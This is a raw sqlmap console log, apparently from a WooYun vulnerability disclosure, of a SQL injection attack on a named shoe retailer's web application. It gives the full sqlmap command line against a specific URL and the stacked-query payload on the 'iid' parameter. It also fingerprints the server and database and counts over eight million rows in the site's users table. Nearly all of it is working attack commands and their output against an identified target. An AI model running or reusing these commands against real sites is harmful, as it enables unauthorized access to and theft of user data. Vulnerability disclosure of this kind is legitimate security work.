 D:\Python27\sqlmap>sqlmap.py --batch --dbms="MSSQL" -u "http://guanli.letao.com/
wap/shoe.aspx?add=&iid=123&pid=967243173" -D "letaoerp" -T "users" --count
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:09:57
[17:09:57] [WARNING] provided value for parameter 'add' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[17:09:57] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://guanli.letao.com:80/wap/CookieChecker.aspx'
. Do you want to follow? [Y/n] Y
[17:09:58] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: iid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: add=&iid=123;WAITFOR DELAY '0:0:5'--&pid=967243173
---
[17:09:58] [INFO] testing Microsoft SQL Server
[17:09:58] [INFO] confirming Microsoft SQL Server
[17:09:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:09:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[17:10:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[17:10:16] [INFO] adjusting time delay to 1 second due to good response times
8250019
Database: letaoerp
+-----------+---------+
| Table | Entries |
+-----------+---------+
| dbo.users | 8250019 |
+-----------+---------+
[17:10:39] [INFO] fetched data logged to text files under '
ap\output\guanli.letao.com'
www.wooyun.org